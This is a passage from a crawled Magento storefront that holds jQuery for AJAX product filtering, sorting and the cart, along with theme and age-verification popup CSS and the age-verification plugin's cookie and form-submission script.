                    var code = attr[0];
                    var value = attr[1];

                    if(jsonFilter.hasOwnProperty(code) && code != 'price'){
                        //value = jsonFilter[code][value];
                        for(var j in jsonFilter[code]){
                            if(jsonFilter[code][j] == value){
                                value = j;
                                break;
                            }
                        }
                    }
                    result += (code + '=' + value + '&');
                }
            }
        }
        result = result.substring(0, result.length-1);
        return result;
    }

    function changeUrl(paramName, paramValue, defaultValue) {
        var decode = window.decodeURIComponent,
            urlPaths = window.location.href.split('#'),
            urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
            paramData = {},
            parameters, i;
        for (i = 0; i < urlParams.length; i++) {
            parameters = urlParams[i].split('=');
            paramData[decode(parameters[0])] = parameters[1] !== undefined ?
                decode(parameters[1].replace(/\+/g, '%20')) :
                '';
        }
        paramData[paramName] = paramValue;

        if (paramValue == defaultValue) { //eslint-disable-line eqeqeq
            delete paramData[paramName];
        }
        paramData = $.param(paramData);
        
        var param = (paramData.length ? paramData : '');
        if(paramData.length){
            window.location.href = urlPaths[0] + "#" + param;
        }else{
            window.location.hash = '';
        }
        return param;
    }
    
    function directionControl(){
        $('[data-role="direction-switcher"]').each(function(){
            $(this).unbind();
            $(this).click(function(){
                var val = $(this).attr('data-value');
                var param = changeUrl('product_list_dir', val, toolOptions.directionDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="direction-switcher"]').attr('data-role','');
    }
    
    function orderControl(){
        $('[data-role="sorter"]').each(function(){
            $(this).unbind();
            $(this).change(function(){
                var val = $(this).val();
                var param = changeUrl('product_list_order', val, toolOptions.orderDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="sorter"]').attr('data-role','');
    }
    
    function limitControl(){
        $('[data-role="limiter"]').each(function(){
            $(this).unbind();
            $(this).change(function(){
                var val = $(this).val();
                var param = changeUrl('product_list_limit', val, toolOptions.limitDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="limiter"]').attr('data-role','');
    }
    
    function initClickAjax(){
        $('#layered-filter-block a, .pages a').each(function(){
            $(this).click(function(){
                var href = $(this).attr('href');
                var params = href.split('?');
                var param = params[1];
                request(param);
                var uriShow = convertIdToCode(param);
                window.location.href = '#' + uriShow;
                return false;
            });
        });
    }
    function initQuickshop(){
        var configs = {
            "baseUrl": baseUrl,
            "qsLabel": "Quick Shop",
            "itemClass": ".product-item",
            "target": ".product-item-info",
            "autoAddButtons":true           
        };
        requirejs(['Codazon_QuickShop/js/quickshop'],function(quickshop){
            quickshop(configs,$('body'));
        }); 
    }
    
    function initAddToCart(){
        catalogAddToCart({},$('[data-role=tocart-form], .form.map.checkout'));
    }

    function _checkVisible($el)
    {
        return $el.get(0).offsetWidth && $el.get(0).offsetHeight && $el.is(':visible');
    }

    function sameHeightItems()
    {
        var self = this;
        if($('.same-height').length > 0){
            $('.same-height').each(function() {
                var $ul = $(this);
                var makeSameHeight = function() {
                    var maxHeight = 0;
                    $ul.find('.product-item-details').css('height', '');
                    n = $ul.find('.product-item-details').length - 1;
                    $ul.find('.product-item-details').each(function(i, el) {                                                                             
                        if($(this).height() > maxHeight) {
                            maxHeight = $(this).height();
                        }
                        if(i == n) {
                            $ul.find('.product-item-details').height(maxHeight);
                        }
                    });
                }
                var interval = false;
                if(_checkVisible($ul)){
                    makeSameHeight();
                }else{
                    interval = setInterval(function() {
                        if (self._checkVisible($ul)) {
                            clearInterval(interval);
                            makeSameHeight();
                        }
                    }, 500);
                }
            });
        }
    }

    function initBtnMobileFilter(){
        $(".block-title.filter-title strong").click(function(){
            $(document.body).toggleClass("filter-active");
            $(".block.filter").toggleClass("active");
        });
    }
    
    function request(param){
        var headerHeight = $('.page-header:first').height();
        $(window).scrollTop(headerHeight);
        displayOverlay('Loading...');
        param = convertCodeToId(param);
        $.ajax({
            url: url + '?' + catparam + '&' + param,
            //context: $('#page-title-heading'),
            cache:true
        }).success(function(json) {
            var data = jQuery.parseJSON(json);
            if($('.column.main .filter').length > 0){//1column layout
                $('.column.main:first').html(data.layer + data.products);
            }else{
                $('#layered-filter-block').html(data.layer);
                $('.column.main:first').html(data.products);
            }
            //initAddToCart();
            $('[data-role=tocart-form]').catalogAddToCart();
            initPriceSlider();
            initClickAjax();
            modeControl();
            orderControl();
            directionControl();
            limitControl();
            initQuickshop();
            initBtnMobileFilter();
            
            var configs = {"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } };
            $("#layered-filter-block").collapsible(configs);
            configs = {"openedState": "active", "collapsible": true, "active": false };
            $(".filter-current").collapsible(configs);
            configs = {"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false};
            $("#narrow-by-list").accordion(configs);

            removeOverlay();
            setTimeout(sameHeightItems,500);
        });
    }
});
</script>
<div class="magestore-bannerslider">
    </div>
<div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        item(s) in your cart    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Go to Checkout					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/custom.css
body_size: 270
content:
.double-bounce-spinner {
    width: 40px;
    height: 40px;
    position: relative;
    margin: 100px auto;
}
.double-bounce-spinner .double-bounce1, .double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #333;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;

    -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
    animation: sk-bounce 2.0s infinite ease-in-out;
}

.double-bounce-spinner .double-bounce2 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}

.slider-item.f-image img {
    opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontpeicon/custom.css
body_size: 1031
content:
#block-collapsible-nav ul li:nth-child(2){
    display:none;
}
.block-dashboard-addresses{ display:none; }
.customer-account-create .captcha {
    padding-top: 2%;
}
.page-header{min-height: inherit !important;}
header.page-header .header-wrapper-content > .header.content{padding: 0px !important;}

@media (min-width: 768px), print{
.header-wrapper-content.sticky-menu.active .logo {
    margin: 0;
    position: absolute;
    left: 10px;
    top: 0;
    width: 180px !important;
    height: 40px;
    z-index: 5;
}
.header-main-menu .cdz-main-menu .cdz-horizontal-menu li.level0 > a.menu-link {
    padding: 13px 15px 10px;

}
}
.checkout-index-index .nav-sections{display: block !important;}

.member-registraton-checkbox .form-group{
    margin-bottom: 8px;
}

.member-registration div.mage-error {
    margin-top: 0;
    margin-bottom: 7px;
}



/*New start css*/ 

.block-reorder .product-item .product-item-name{
    display: block;
}

.stock.unavailable {
    display: none;
}

.products-grid .cdz-product-bottom .cdz-buttons-inner {
    display: flex;
    justify-content: center;
    align-items: center;
}

.products-grid .cdz-product-bottom .show-tooltip{
    margin: 0 0 0 5px;
}

.order-details-items .table-wrapper {
 
    overflow-x: auto;
}

.cart.table-wrapper .product-item-details{
        display: inline-block;
    white-space: nowrap;
    width: 55%;
    overflow: hidden;
    text-overflow: ellipsis;
}

.cart.table-wrapper .product-item-photo {
    display: inline-block;
    width: 40%;
}
.sticky-menu:not(.active) .block-search{
    width:420px;
}

/*
.header-wrapper-content .search-wrapper {
    width: 35%;
}*/



@media (min-width: 768px) and (max-width: 992px) and (orientation: portrait){

    .header-main-menu .cdz-main-menu .cdz-horizontal-menu li.level0 > a.menu-link {
        padding: 13px 10px 10px;
    }

    .sticky-menu:not(.active) .block-search {
        width: 260px;
    }
    
}


@media (max-width: 840px)  and (orientation: landscape) {

    .sticky-menu:not(.active) .block-search{
        width:100%;
    }

}


@media (max-width: 767px) {

    .sticky-menu:not(.active) .block-search{
        width:100%;
    }
     .checkout-index-index .opc-estimated-wrapper .minicart-wrapper{
        display: none;
    }
.checkout-index-index .nav-toggle,
.page-header .logo .main-logo{display: block !important;}
.page-header .logo .small-logo{display:none;}
.page-header .logo  img.main-logo{ max-height:100%;}
}
.products-grid.wishlist .product-item-comment{display:none !important;}
.order-links li:nth-child(2){display: none;}
.order-links li:nth-child(3){display: none;}
.cms-home button.action.tocart.disabled{display: none;}
.table-totals .shipping{display: none;}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{display: none;}
.searchsuite-autocomplete .suggest{display: block !important;}

--- FILE ---
content_type: text/css
request_url: https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/css/ageverification/ageverification.css
body_size: 3356
content:
@font-face {
    font-family: Cuprum-Bold;
    src: url('../../fonts/Cuprum-Bold.ttf');
}
.popup_text{
    padding: 5%;
}
.popup_text h2{
    box-sizing: border-box;
    font-size: 26px;
    margin: 0 0 14px;
    padding-bottom: 11px;
    text-transform: capitalize;
    text-align: center;
    color: black;
}
.popup_text p
{
    box-sizing: border-box;
    color: #959595;
    font-size: 14px;
    text-align: center;
}
button.mfp-close, button.mfp-arrow {
    display: none;
}
.popup_btn_block{
    text-align: center;
    padding-bottom: 16px;
}
.popup_btn_block .btn
{
    background: #808080 none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 19px;
    padding: 7px 15px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    white-space: nowrap;
    text-decoration: none;
    box-shadow: none;

}
.popup2_btn_block .btn:hover {
    text-decoration: none;
}
/*Style for pouup2 */
.white-popup-block1 {
    margin: 0px auto;
    max-width: 500px;
    position: relative;
    text-align: left;
    opacity: 0.8;
}
.white-popup-block1 .block_1{
    background: black;
    margin: 0px auto;
    position: relative;
    border: 12px solid;
    /*    padding: 0 15px;*/
}
.white-popup-block1 .ageverification-wrapper-style2 .block_1,.white-popup-block1 .ageverification-wrapper-style3 .block_1{
    border: 0;

}
.header_text{
    background: #FF8C00;
}
.ageverification-wrapper-style2  .header_text,.ageverification-wrapper-style3  .header_text{
    padding: 0px 30px;       
}
.popup2_img{
    clear: both;
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    width: 100%;

}
.ageverification-wrapper-style2 .popup2_img,.ageverification-wrapper-style3 .popup2_img{
    padding: 20px 0 0px;   
}
.header_text h2 {
    box-sizing: border-box;
    font-size: 20px;
    margin: 0 0 14px;
    padding:3%;
    text-align: center;
    color: white;
    text-transform: capitalize;
}
.white-popup-block1 .block_3{
    padding-left: 25px;
    padding-right: 25px;
}
.white-popup-block1 .block_3 p{
    text-align: center;
    color: white;
    font-size: 15px;
}
.popup2_btn_block{
    text-align: center;
        padding: 5px 0 20px;
}
.ageverification-wrapper-style1 .block_3 p{
  margin: 0;     
}
.ageverification-wrapper-style2 .popup2_btn_block,.ageverification-wrapper-style3 .popup2_btn_block{
    padding: 0;
}

.popup2_btn_block .btn{
    background: #FF8C00 none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 19px;
    padding: 7px 15px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    white-space: nowrap;
    border-radius:2px;
    box-shadow: none;
}
#ageverification-form .select_wrapper p.required, .select_wrapper .validation-advice{
    font-size: 9px;
}
#ageverification-form .select_wrapper{
    display: inline-table; 
}
#ageverification-form .select_wrapper_main{
    padding: 15px 0;
    text-align: center;
}
#ageverification-form .ageverify-success-msg {
    color: #3c763d;
}
#ageverification-form .ageverify-success-msg {
    background: #fbfbfb none repeat scroll 0 0;
    color: #444443;
    font-size: 12px;
    padding: 5px;
    text-align: center;
}
.popup2_img img{
    height: auto;
    margin: 0 auto;
    text-align: center;
    width: auto;  
}
.select_wrapper select{
    width: 120px;   
    color: #000000;
    font-size: 16px;
    padding: 2px 5px;
}
.select_wrapper select option {
    text-shadow:0 1px 0 rgba(0,0,0,0.4);
    padding: 2px;
}
@media(max-width:476px){
    .select_wrapper select{
    width: 100px;   
}   
#ageverification-form .select_wrapper p.required, .select_wrapper .validation-advice {
    font-size: 8px;
}
}
@media(max-width:405px){
    #ageverification-form .select_wrapper{
    display: block;
    padding-bottom: 5px;
}
.select_wrapper select{
    width: 150px;   
}   
}
#dvLoading {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-bottom-color: transparent !important;
    border-image: none;
    border-left: 1px solid #D87C0C;
    border-radius: 20px;
    border-right: 1px solid #D87C0C;
    border-style: solid;
    border-top: 1px solid #D87C0C;
    border-width: 1px;
    display: inline-block;
    vertical-align: middle;
    border-width: 3px 5px 2px 2px;
    height: 18px;
    width: 16px;
    animation: 0.8s linear 0s normal none infinite running spin;
    display: inline-block;
    margin: 0 auto
}
.sb_loader{
    overflow: hidden;
    text-align: center;
    width: 100%;
}

.ageverification-wrapper{
    border: 12px solid #808080;
}
@keyframes spin {
    0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(359deg);
}
}
@keyframes spin {
    0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(359deg);
}
}

/* 

====== Zoom-out effect ======

*/
.mfp-zoom-out.mfp-bg {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;

    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
}
.mfp-zoom-out.mfp-bg.mfp-ready {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    opacity: 0.8;
}
.mfp-zoom-out.mfp-bg.mfp-removing {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}
.mfp-zoom-out .mfp-content{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;

    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;

    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
}
.mfp-zoom-out.mfp-ready .mfp-content {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;

    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.mfp-zoom-out.mfp-removing .mfp-content {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}

/* 

====== Zoom-in effect ======

*/

.my-mfp-zoom-in {
    opacity: 0;
    transform: scale(0.8);
    transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform : scale(0.8);
}
.my-mfp-zoom-in.mfp-ready  {
    opacity: 1;
    transform: scale(1);
    -webkit-transform : scale(1);
}
.my-mfp-zoom-in.mfp-removing  {
    opacity: 0;
    transform: scale(0.8);
    -webkit-transform : scale(0.8);
}
.my-mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: opacity 0.3s ease-out 0s;
    -webkit-transition :  opacity 0.3s ease-out 0s ;
}
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

/* 

====== Fade effect ======

*/
.mfp-fade .mfp-content, .mfp-fade.mfp-bg {
    opacity: 0;
    transition: opacity .5s ease-out;
    -webkit-transition : opacity .5s ease-out ;
}
.mfp-fade.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-ready.mfp-bg {
    opacity: 0.8;
}
.mfp-fade.mfp-removing.mfp-bg {
    opacity: 0;
}
.mfp-fade.mfp-removing .mfp-content {
    opacity: 0;
}

/* 

====== Move-horizontal effect ======

*/

.mfp-move-horizontal{
    opacity: 0;
    transition: all 1s;
    transform: translateX(-50px);
    -webkit-transform : translateX(-50px);
    -webkit-transition :all 1s;
}
.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 1s;
    -webkit-transition : all 1s ;
}
.mfp-move-horizontal.mfp-ready{
    opacity: 1;
    transform: translateX(0);
    -webkit-transform : translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing {
    transform: translateX(50px);
    opacity: 0;
    -webkit-transform : translateX(50px);
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
}

.popup2_btn_block.theme1{
    margin-top: 10px;
}
.white-popup-block1 .block_3 .spantheme2 {
    font-size: 17px;
    color: white;
    text-align: center;
}
/*custome2 design*/
.custom2 .header_text,.custom1 .header_text{
    background: none;
}
.custom2 .header_text h2, .custom1 .header_text h2{
    padding: 10px 0;
    margin: 0;
    font-family: Cuprum-Bold;
    color:#f03d41;
    font-size: 35px;
    font-weight: bold;
}
.custom2 .popup2_btn_block .btn,.custom1 .popup2_btn_block .btn {
    background:#f03d41;
    border-radius: 6px;
    color: #fff;
    padding: 16px 45px;
    font-size: 23px;
    font-weight: 600;
    font-family: Cuprum-Bold;
      margin-bottom: 5px;
}
.custom2 .spantheme2, .custom1 .spantheme1{
    padding: 0px 20px 20px;
    font-size: 19px;
    color: white;
    text-align: center;
    font-weight: bold;
    margin: 0;
    font-family: Cuprum-Bold;
}
.custom2 .spantheme2 input, .custom1 .spantheme1 input {
    margin-right: 9px;
}
.custom2 .block_3, .custom1 .block_3 {
    padding-bottom: 17px;
    padding-top: 25px;
}
.custom2 .block_3{
    background: #ffffff;   
    padding: 30px; 
}

.custom1 .block_3 a{
    margin-left: 5px;
}
.custom1 .spantheme1{
    line-height: 1.3;
}
@media(max-width:419px){
    .custom1 .block_3 a{
    margin-top: 5px;
}
}
.ageverification-wrapper-style2 .g-recaptcha{
   padding-bottom: 10px;
}
.ageverification-wrapper-style3 .g-recaptcha{
    padding-bottom: 10px;
}
#backgroundpattern1 {
    padding-left: 5px!important;
}
.ageverification-wrapper-style2 .block_1:after,.ageverification-wrapper-style3 .block_1:after{
    content: "";
    width: 0; 
    height: 0; 
    border-left: 17px solid transparent;
    border-right: 17px solid transparent;
    position: absolute;
    border-top: 19px solid #000;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.ageverification-ageverify-preview, .ageverification-ageverify-preview #ageverification-form ,.ageverification-ageverify-preview .white-popup-block1 .block_1{
    pointer-events: none; 
}
#recaptcha > div{
    margin: 0 auto 15px !important;
}
@media(max-width:360px){
    .white-popup-block1 .block_3{
    padding-left: 3px;
    padding-right: 2px;
}
.white-popup-block1 .block_1{
    border: 1px solid;
}
}

.mfp-content #ageverification-form .ageverification-wrapper-style4{
    display: flex;
}
.ageverification-wrapper-style4 .popup4-2side .img-responsive{
    /* width: auto;
    height: 75px; */
    height: 100%;
    width: 100%;
}
.block_41 .popup4_img .img-responsive{
    height: 66px;
}
.ageverification-wrapper-style4 .popup4-2side{
    flex:1;
}
.mfp-content .popup4{
    max-width: 730px;
}
.block_41 .popup4_img{
    text-align: center;
    margin-top: 20px;
}
.ageverification-wrapper-style4 .popup4-1side{
    background-color: #fff;
    text-align: center;
    width: 75%;
    height: auto;
    flex: 1;
}
.mfp-content #ageverification-form4{
    height: 399px;
}
.popup4-1side .block_41 .header_text h3,
.popup4-1side .block_41 .header_text h2,
.popup4-1side .block_41 .spantheme4
{
    color: #000;
    font-family: sans-serif;
}
.popup4-1side .block_41 .spantheme4{
    font-size: 12px;
    padding: 9px 20px 9px 20px;
    font-weight: 600;
    line-height: 19px;
}

.popup4-1side .block_41 .header_text h3{
    margin-top: -11px;
    font-size: 14px;
}

.popup4-1side .left-side .block_41 .popup4_btn_block .btn-close{
    
    background: #fff;
    width: 120px;
    color: #000;
    font-size: 17px;
    /* padding: 5px 45px 5px 45px; */
    border-radius: 7px;
    border: 1px solid #000;
    margin: 6px;
}
.popup4-1side .left-side .block_41 .popup4_btn_block .btn-close-link{
    background: #fff;
    width: 129px;
    color: #000;
    font-size: 19px;
    padding: 5px 45px 5px 45px;
    border-radius: 7px;
    border: 1px solid #000000;
    margin: 6px;
    text-decoration: none;
}
.popup4-1side .left-side .block_41 .popup4_btn_block .btn{
    background: #000;
    color: #fff;
    width: 126px;
    font-size: 17px;
    border-radius: 7px;
    border: 1px solid #000;
    margin: 7px;
}
.ageverification-wrapper-style4 .popup4-1side .left-side{
    padding: 32px;
}
.popup4-1side .left-side .block_41 {
    border: 1px solid gray;
    padding: 2px;
    border-radius: 9px;
}

.mfp-content .popup4-content{
    max-width: 868px;
}
.popup4-1side .block_41 .header_text h2{
    font-size: 21px;
}

@media (max-width: 768px) {
    .mfp-content .popup4{
        max-width: 500px;
    }
    .ageverification-wrapper-style4 .popup4-1side .left-side{
        padding: 20px;
    }
    .popup4-1side .block_41 .header_text h2{
        font-size: 16px;
    }
    .popup4-1side .block_41 .header_text h3{
        font-size: 13px;
    }
    .popup4-1side .left-side .block_41 .popup4_btn_block .btn {
        background: #000;
        color: #fff;
        width: 85px;
        font-size: 12px;
        border-radius: 7px;
        border: 1px solid #000;
        margin: 5px;
    }
    .popup4-1side .left-side .block_41 .popup4_btn_block .btn-close {
        background: #fff;
        width: 84px;
        color: #000;
        font-size: 14px;
        border-radius: 7px;
        border: 1px solid #000;
        margin: 4px;
    }
    .popup4-1side .block_41 .spantheme4 {
        font-size: 10px;
        padding: 8px 10px 4px 10px;
        font-weight: 600;
        line-height: 19px;
    }
}
@media (max-width: 485px) {
    .ageverification-wrapper-style4 .popup4-2side{
        display: none;
    }
}

.mfp-content .popup5
{
    background: #292929;
    max-width: 585px;
}
.popup5 .ageverification-wrapper-style5 .block_btn .popup_btn_block{
    background: #242424;
    margin: 20px 0 0 0;
}

.popup5 .ageverification-wrapper-style5 .block_5 .header_text h2
{
    color: #fff;
    font-family: inherit;
}

.popup5 .block_5 .adult-warning{
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-style: italic;
}
.popup5 .block_5 .spantheme5{
    font-size: 16px;
    padding: 14px 75px 8px 75px;
    color: #fff;
    font-family: unset;
    font-weight: 600;
}
.popup5 .block_btn .popup_btn_block{
    margin: 20px 0 0 0;
}
.popup5 .block_btn .popup_btn_block p{
    font-size: 14px;
    font-family: monospace;
    margin:17px 0 -10px 0;
    letter-spacing: 1px;
    word-spacing: 0;
}

.popup5 .block_btn .popup_btn_block .btn{
    padding: 25px 35px 15px 35px;
    line-height: 16px;
    font-size: 50px;
    height: 85px;
    margin: 0 23px 19px 36px;
    font-weight: 600;
    border-radius: 7px;
    box-shadow: 0px 0 8px #888;
}
.popup5 .block_btn .popup_btn_block .adult-yes{
    background: #76aa30;
    box-shadow: 0px 0 8px #76aa30;
}
.popup5 .block_5{
    margin-top: 40px;
}

.popup5 .block_5_header p{
    font-size: 20px;
    color: #fff;
    text-align: center;
    padding-top: 32px;
    font-weight: 700;
}

.popup5 .ageverification-wrapper-style5 .block_5_header p{
    background: url("../../images/ageverification/popup5header.png") 95px;
    background-repeat: no-repeat;
    height: 60px;
}

@media (max-width: 768px) {
    .mfp-content .popup5 {
        max-width: 450px;
    }
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url("../../images/ageverification/popup5header.png") 37px 12px;
        background-repeat: no-repeat;
        height: 44px;
    }
    .popup5 .block_btn .popup_btn_block .btn{
        font-size: 37px;
        padding: 10px 30px 7px 30px;
        height: 76px;
    }
    .popup5 .block_btn .popup_btn_block p{
        font-size: 10px;
    }
    .popup5 .block_5 .spantheme5{
        padding: 14px 40px 8px 40px;
        text-align: center;
    }
}


@media (max-width: 510px) {
    .mfp-content .popup5{
        max-width: 350px;
    }
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url(../../images/ageverification/mobilepopup5.png) 23px 16px;
        height: 41px;
        width: 100%;
        background-repeat: no-repeat;
    }
    .popup5 .block_btn .popup_btn_block .btn{
        margin: 0 6px 20px 5px;
        font-size: 38px;
        padding: 10px 24px 7px 24px;
    }
    .custom2 .header_text h2, .custom1 .header_text h2{
        font-size: 30px;
    }
    .popup5 .block_5 .spantheme5{
        font-size: 13px;
    }
    .popup5 .block_5 .adult-warning{
        font-size: 12px;
    }
}

@media (max-width: 390px) {
    .mfp-content .popup5 {
        max-width: 355px;
    }
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url(../../images/ageverification/mobilepopup5.png) 26px 12px;
        background-repeat: no-repeat;
    }
    .popup5 .block_btn .popup_btn_block .btn{
        padding: 10px 22px 10px 22px;
        font-size: 39px;
    }
    .popup5 .block_5_header p{
        font-size: 16px;
    }
    .popup5 .block_5 .spantheme5{
        padding: 14px 20px 8px 20px;
    }
}
@media (max-width: 350px) {
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url(../../images/ageverification/mobilepopup5.png) 6px 12px;
        background-repeat: no-repeat;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/js/ageverification/ageverification.js
body_size: 931
content:
function createCookie(name,value,hours) {
    if (hours) {
        var date = new Date();
        date.setTime(date.getTime()+(hours*60*60*1000));
        var expires = "expires="+date.toUTCString();
    }
    else var expires = "";
    document.cookie = name+"="+value+";"+ expires;
}
function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);

    }
    return null;
}
function ageverification(baseurlageverification,current_page,cookie_exprire){
    require(['jquery','jquery/ui'], function($){
        if (!$('#ageverification-form').valid()) {
            return false;
        }
        else{
            $('#success_message').hide();
            $("#dvLoading").show();
            var parameters=$('#ageverification-form').serialize(true);
            current_page ='ageverified'; // Fix of showing popup on another page after verified from one page 
            $.ajax({
                type: "post",
                data: parameters,
                url:baseurlageverification+'ageverification/ageverify/ageverify', 
                success: function(response){
                    $("#dvLoading").hide();
                    var status=response.result;
                    if(status=='success'){                        
                        var current_cookie = createCookie(current_page,true,cookie_exprire);
                        jQuery.magnificPopup.close(); 
                    }else if(status=='false'){
                        $('#success_message').html(response.error);
                        $('#success_message').show();
                        grecaptcha.reset();
                    }
                    else{
                        $('#success_message').html(response.errorMessage);
                        jQuery.magnificPopup.open({ 
                            items:{
                                src: '#ageverification-form',
                                type: 'inline'
                            },
                            preloader: false,
                            closeClick: false,
                            closeOnContentClick: false,
                            closeOnBgClick:false,
                            focus: '#name' ,
                            enableEscapeKey:false,
                            removalDelay: 2000,
                        }); 
                        $('#success_message').show();
                        grecaptcha.reset();

                    }

                },
                onFailure: function() { alert('Something went wrong...');
                }
            });
        }
    })
}
